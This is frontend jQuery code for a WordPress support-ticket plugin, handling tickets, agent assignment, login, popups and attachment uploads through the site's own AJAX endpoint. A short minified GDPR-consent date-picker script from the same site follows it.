function load_prev_page_faq(prev_page_no){
	if(prev_page_no!=0){
		page_no_faq=prev_page_no-1;
		getFaqs();
	}
}

function load_next_page_faq(next_page_no){
	if(next_page_no!=page_no){
		page_no_faq=next_page_no;
		getFaqs();
	}
}

function assignAgent(ticket_id){
	jQuery('#ticketContainer .ticket_indivisual').hide();
	jQuery('#ticketContainer .wait').show();
	
	var data = {
		'action': 'getTicketAssignment',
		'ticket_id':ticket_id
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
		jQuery('#ticketContainer .wait').hide();
		jQuery('#ticketContainer .ticket_assignment').html(response);
		jQuery('#ticketContainer .ticket_assignment').show();
	});
}

function setTicketAssignment(ticket_id){
	jQuery('#ticketContainer .ticket_assignment').hide();
	jQuery('#ticketContainer .wait').show();
	
	var data = {
		'action': 'setTicketAssignment',
		'ticket_id':ticket_id,
		'agent_id': jQuery('#assignTicketAgentId').val()
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
            if( display_ticket_data.wpsp_redirect_after_ticket_update==1){
                getTickets();
            }
            else{
                openTicket(ticket_id);
            }
        });
}

function deleteTicket(ticket_id){
	
        jQuery('#ticketContainer .ticket_indivisual').hide();
        jQuery('#ticketContainer .wait').show();

        var data = {
                'action': 'deleteTicket',
                'ticket_id':ticket_id
        };

        jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
                getTickets();
        });
	
}

function wpspCheckLogin(){
	jQuery('#wpspLoginErrorDiv').hide();
	var username=jQuery('#wpspLoginUsername').val();
	var password=jQuery('#wpspLoginPassword').val();
	if(username && password){
		jQuery('#create_ticket_container').hide();
		jQuery('#create_ticket .wait').show();
		
		var data = {
			'action': 'wpspCheckLogin',
			'username':username,
			'password':password
		};

		jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
			if(response=='OK'||response==''){
				location.reload();
			}
			else{
				jQuery('#wpspLoginErrorDiv').text(response);
				jQuery('#wpspLoginErrorDiv').show();
				jQuery('#wpspLoginPassword').val('');
				jQuery('#create_ticket .wait').hide();
				jQuery('#create_ticket_container').show();				
			}
		});
	}
	else {
		jQuery('#wpspLoginErrorDiv').text(display_ticket_data.username_or_password_missing);
		jQuery('#wpspLoginErrorDiv').show();
	}
}

function wpsp_open_apply_filter(){
	jQuery('.wpspActionFrontBody').hide();
	jQuery('#wpspBodyFrontTicketFilter').slideDown();
}

function wpspHideFilterFrontBody(){
	jQuery('.wpspActionFrontBody').slideUp();
}

function wpspCheckBulkActionVisibility(){
	var values = jQuery('.bulk_action_checkbox:checked').map(function () {
  		return this.value;
	}).get();
	var str=String(values); 
	
	if(str==''){
		jQuery('.wpspActionFrontBody').hide();
		jQuery('.wpspBulkActionBtn').slideUp();
	}  
	else {
		jQuery('.wpspActionFrontBody').hide();
		jQuery('.wpspBulkActionBtn').slideDown();
	}
}

function wpsp_closeTicketStatus(ticket_id,status,nonce){   
    if(confirm(display_ticket_data.sure_to_close_status)){
        jQuery('#ticketContainer .ticket_indivisual').hide();
        jQuery('#ticketContainer .wait').show();
        var data = {
            'action': 'closeTicketStatus',
            'ticket_id':ticket_id,
            'status':status,
            'wpsp_nonce':nonce
        };
        jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
            getTickets();      
        });
    }
}

function cat_wise_custom_field(){
    var ids=jQuery("#create_ticket_category").val();
    var data = {
        'action': 'get_cat_custom_field',
        'cat_id':ids
    };
    if(ids==''){
        jQuery('.wpsp_conditional_fields').hide();
    }else{
        jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
            var data = JSON.parse(response);
            var field_ids=data[0];
            var other_field_ids=data[1];
            jQuery('.wpsp_conditional_fields').hide();
            for(var i=0;i<field_ids.length;i++){
                jQuery('#wpsp_custom_'+field_ids[i]).show();
                if(jQuery('#cust'+field_ids[i]).length){
                    jQuery('#cust'+field_ids[i]).val("");
                }
            }
            for(var i=0;i<other_field_ids.length;i++){
                switch(other_field_ids[i][1]){
                    case '1':   jQuery('#cust'+other_field_ids[i][0]).val(display_ticket_data.not_applicable);
                                break;
                    case '2':   jQuery('#cust'+other_field_ids[i][0]+" option:eq(1)").prop('selected', true);
                                break;
                    case '3':   jQuery('#wpsp_custom_'+other_field_ids[i][0]).find(":checkbox:eq(0)").attr("checked", "checked");
                                break;
                    case '4':   jQuery('#wpsp_custom_'+other_field_ids[i][0]).find(":radio:eq(0)").attr("checked", "checked");
                                break;        
                    case '5':   jQuery('#cust'+other_field_ids[i][0]).val(display_ticket_data.not_applicable);
                                break;
                    case '6':   jQuery('#cust'+other_field_ids[i][0]).val(display_ticket_data.not_applicable);
                                break;
                }
            }
        });
    }   
}

function getChatOnlineAgents(){
    close_support_panel();
    wpsp_show_front_popup();
    var data = {
        'action': 'getChatOnlineAgents'
    };
    jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#wpsp_front_popup_body').html(response);
        jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
        jQuery('#wpsp_front_popup_body').show();
    });
}

function getCallOnlineAgents(){
    close_support_panel();
    wpsp_show_front_popup();
    var data = {
        'action': 'getCallOnlineAgents'
    };
    jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#wpsp_front_popup_body').html(response);
        jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
        jQuery('#wpsp_front_popup_body').show();
    });
}

function wpsp_woo_product_help(prod_id){
    wpsp_show_front_popup();
    var data = {
        'action': 'wpspWooProductGetForm',
        'prod_id':prod_id
    };
    jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#wpsp_front_popup_body').html(response);
        jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
        jQuery('#wpsp_front_popup_body').show();
    });
}

function wpsp_woo_order_help(order_id){
    wpsp_show_front_popup();
    var data = {
        'action': 'wpspWooProductGetForm',
        'order_id':order_id
    };
    jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#wpsp_front_popup_body').html(response);
        jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
        jQuery('#wpsp_front_popup_body').show();
    });
}

function wpsp_show_front_popup(){
    jQuery('#wpsp_front_popup,#wpsp_front_popup_inner,#wpsp_front_popup_blank,#wpsp_front_popup_close_btn,#wpsp_front_popup_loading_img').show();
    jQuery('#wpsp_front_popup_body').hide();
}

function wpsp_close_front_popup(){
    jQuery('#wpsp_front_popup,#wpsp_front_popup_inner,#wpsp_front_popup_blank,#wpsp_front_popup_close_btn,#wpsp_front_popup_loading_img').hide();
}

function wpsp_extension_form_submit(){
    validate=true;
    jQuery('.wpsp_extension_form_field').each(function(){
        if(jQuery(this).val().trim()==''){
            jQuery(this).css('border-color','#ff0000');
            validate=false;
        } else {
            jQuery(this).css('border-color','#616161');
        }
    });
    if(validate){
        wpsp_show_front_popup();
        var data = {
            'action': 'wpspSubmitExtensionForm',
            'wpsp_extension_form_name' : jQuery('#wpsp_extension_form_name').val(),
            'wpsp_extension_form_email' : jQuery('#wpsp_extension_form_email').val(),
            'wpsp_extension_form_subjcet' : jQuery('#wpsp_extension_form_subjcet').val(),
            'wpsp_extension_form_desc' : jQuery('#wpsp_extension_form_desc').val(),
            'wpsp_extension_form_info' : jQuery('#wpsp_extension_form_info').val(),
            'wpsp_nocaptcha_token':jQuery('input[name=wpsp_nocaptcha_token]').val()
        };
        jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
            jQuery('#wpsp_front_popup_body').html(response);
            jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
            jQuery('#wpsp_front_popup_body').show();
        });
    }
}
function wpsp_change_user(){
    var user_type=jQuery('#assignTicketRaisedById').val();
        
 	if(user_type==1)
 	{
 		jQuery('#user_type_user_front').show();
 		jQuery('#user_type_guest_front').hide();
 		jQuery('#wpsp_guest_user_name').removeClass('wpsp_required');
 		jQuery('#wpsp_guest_user_email').removeClass('wpsp_required');
 	}
 	else if(user_type==0)
 	{       
                jQuery('#user_type_user_front').hide();
 		jQuery('#user_type_guest_front').show();
 		jQuery('#wpsp_guest_user_name').addClass('wpsp_required');
 		jQuery('#wpsp_guest_user_email').addClass('wpsp_required');
 	}
         
}
function getRaisedByTicketUser(ticket_id){
        wpsp_show_front_popup();
	jQuery('#ticketContainer .ticket_indivisual').hide();
	jQuery('#ticketContainer .wait').show();
	
	var data = {
		'action': 'getTicketRaisedByUser',
		'ticket_id':ticket_id
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#wpsp_front_popup_body').html(response);
        jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
        jQuery('#wpsp_front_popup_body').show();
    });
}
function setRaisedByTicketUser(ticket_id){
	wpsp_show_front_popup();
	
	var data = {
		'action': 'setTicketRaisedByUser',
		'ticket_id':ticket_id,
		'user_id': jQuery('#assignTicketRaisedById').val(),
                'reg_user_id':jQuery('#create_ticket_as_user_id').val(),
                'guest_name':jQuery('#wpsp_guest_user_name').val(),
                'guest_email':jQuery('#wpsp_guest_user_email').val()
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
        jQuery('#wpsp_front_popup_body').html(response);
        wpsp_close_front_popup();
        getTickets();

    });
}
function wpsp_close_popup(ticket_id){
    wpsp_close_front_popup();
    openTicket(ticket_id);
}
function getEditCustomField(ticket_id){
     wpsp_show_front_popup();
     var data = {
         'action': 'getEditCustomField',
         'ticket_id':ticket_id
     };
     jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
         jQuery('#wpsp_front_popup_body').html(response);
         jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
         jQuery('#wpsp_front_popup_body').show();
     });
}
function setEditCustomField(e,obj,ticket_id){
        wpsp_show_front_popup();
        var dataform=new FormData( obj );
       
        var flag=true;
        
        if(jQuery('#subject').val().trim()==''){
               flag=false;
               jQuery('#wpsp_front_popup_blank,#wpsp_front_popup_loading_img').hide();
               jQuery('#wpsp_front_popup_body').show();
               alert(display_ticket_data.insert_all_required);
        }else{
            flag=true;
            dataform.append("subject", jQuery('#subject').val().trim());
        }
        if(flag){
           jQuery.ajax( {
            url: display_ticket_data.wpsp_ajax_url,
            type: 'POST',
            data:  dataform,
            processData: false,
            contentType: false
	    }) 
            .done(function( msg ) {
                if( display_ticket_data.wpsp_redirect_after_ticket_update==0){
                    wpsp_close_front_popup();
                    openTicket(ticket_id);
                }
                else{
                    wpsp_close_front_popup();
                    getTickets('','');
                }
            });
        }
        
        e.preventDefault();
}

function wpspUploadAttachment(files,page) {
    var current_filesize=files[0].size/1000000;
    if(current_filesize>display_ticket_data.wpspAttachMaxFileSize){
        alert(display_ticket_data.wpspAttachFileSizeExeeded);
        jQuery('#wpsp_frm_attachment_input_'+page).val('');
        return;
    }
    //hide attachment input and grab share loack
    jQuery('#wpsp_frm_attachment_input_'+page).hide();
    wpsp_attachment_share_lock=true;
    
    //prepend attachment code
    wpsp_attachment_counter++;
    var copyAttachmentTemplate=jQuery('#wpsp_frm_attachment_copy_'+page).html();
    copyAttachmentTemplate='<div id="wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter+'" class="wpsp_frm_attachment">'+copyAttachmentTemplate+'</div>';
    jQuery('#wpsp_frm_attachment_list_'+page).prepend(copyAttachmentTemplate);
    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter+' .wpsp_frm_attachment_name').text(files[0].name);
    
    var data = new FormData();
    jQuery.each(files, function(key, value){
        data.append(key, value);
    });
    data.append('action', 'wpsp_upload_attachment');
    
    jQuery.ajax({
        type: 'post',
        url: display_ticket_data.wpsp_ajax_url,
        data: data,
        xhr: function(){
            var xhr = new window.XMLHttpRequest();
            xhr.upload.addEventListener("progress", function(evt){
                if (evt.lengthComputable) {
                    var percentComplete = Math.floor((evt.loaded / evt.total) * 100);
                    var percentRemain = 100 - percentComplete;
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter+' .wpsp_frm_attachment_percentage').text('['+percentComplete+'%]');
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).css({
                        'background': '-webkit-linear-gradient(left, '+display_ticket_data.wpspAttachment_bc+' '+percentComplete+'%, '+display_ticket_data.wpspAttachment_pc+' '+percentRemain+'%)'
                    });
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).css({
                        'background': '-moz-linear-gradient(left, '+display_ticket_data.wpspAttachment_bc+' '+percentComplete+'%, '+display_ticket_data.wpspAttachment_pc+' '+percentRemain+'%)'
                    });
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).css({
                        'background': '-o-linear-gradient(left, '+display_ticket_data.wpspAttachment_bc+' '+percentComplete+'%, '+display_ticket_data.wpspAttachment_pc+' '+percentRemain+'%)'
                    });
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).css({
                        'background': '-ms-linear-gradient(left, '+display_ticket_data.wpspAttachment_bc+' '+percentComplete+'%, '+display_ticket_data.wpspAttachment_pc+' '+percentRemain+'%)'
                    });
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).css({
                        'background': 'linear-gradient(left, '+display_ticket_data.wpspAttachment_bc+' '+percentComplete+'%, '+display_ticket_data.wpspAttachment_pc+' '+percentRemain+'%)'
                    });
                } else {
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).css({
                        'background-color': display_ticket_data.wpspAttachment_bc
                    });
                    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter+' .wpsp_frm_attachment_percentage').text('['+display_ticket_data.label_uploading+']');
                }
            }, false);
            return xhr;
        },
        processData: false,
        contentType: false,
        success: function(response) {
            //alert(response);
            jQuery('#wpsp_frm_attachment_input_'+page).val('');
            jQuery('#wpsp_frm_attachment_input_'+page).show();
            //leave share loack
            wpsp_attachment_share_lock=false;
            //process response
            var res=jQuery.parseJSON( response.trim() );
            if(res.isError==1){
                jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).css({
                    'background': display_ticket_data.wpspAttachment_pc
                });
                jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter+' .wpsp_frm_attachment_percentage').text('['+res.errorMessege+']');
            } else {
                jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter+' .wpsp_frm_attachment_percentage').text('['+res.errorMessege+']');
                jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter+' .wpsp_frm_attachment_remove').html('[ <span class="wpsp_attachment_ui_remove" onclick="removeAttachment(\''+page+'\','+res.attachment_id+','+wpsp_attachment_counter+')">'+display_ticket_data.wpspRemoveAttachment+'</span> ]');
                jQuery('#wpsp_frm_attachment_ids_container_'+page).append('<input id="wpsp_attach_value_'+page+'_'+res.attachment_id+'" type="hidden" name="attachment_ids[]" value="'+res.attachment_id+'">');
            }
        }
    });
}

function removeAttachment(page,attachment_id,wpsp_attachment_counter){
    jQuery('#wpsp_attach_value_'+page+'_'+attachment_id).remove();
    jQuery('#wpsp_frm_attachment_'+page+'_'+wpsp_attachment_counter).remove();
}

function wpsp_getDashboard(){
    /*********************divi themecompatibility*********************/
	jQuery('#tab_ticket_container').parent().removeClass('active');
	jQuery('#tab_create_ticket').parent().removeClass('active');
	jQuery('#tab_faq').parent().removeClass('active');
        
	jQuery('#ticketContainer').removeClass('active');
	jQuery('#create_ticket').removeClass('active');
	jQuery('#FAQ_TAB').removeClass('active');
        
        jQuery('#tab_ticket_dashboard').parent().addClass('active');
        jQuery('#ticket_dashboard').addClass('active');
    /*********************divi themecompatibility*********************/
        var data = {
            'action': 'wpspgetFrontDashboardStatistics'
	};

	jQuery.post(display_ticket_data.wpsp_ajax_url, data, function(response) {
            jQuery('#ticket_dashboard .wait').hide();
            jQuery('#ticket_dashboard_container').html(response);
            jQuery('#ticket_dashboard_container').show();
            wpsp_frontend_dashboard_callback();
        });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nextscripts.com/wp-content/plugins/gdpr-framework/assets/js/consentuntil.min.js?ver=1
body_size: -184
content:
jQuery(function(n){var c=!1;n(".gdpr-consent-until-cal").click(function(){0==c?(n(".gdpr-consent-until").css("opacity",1),c=!0):(n(".gdpr-consent-until").css("opacity",0),c=!1)}),n(".gdpr-consent-until").change(function(){n(".gdpr-consent-until").css("opacity",0)})});
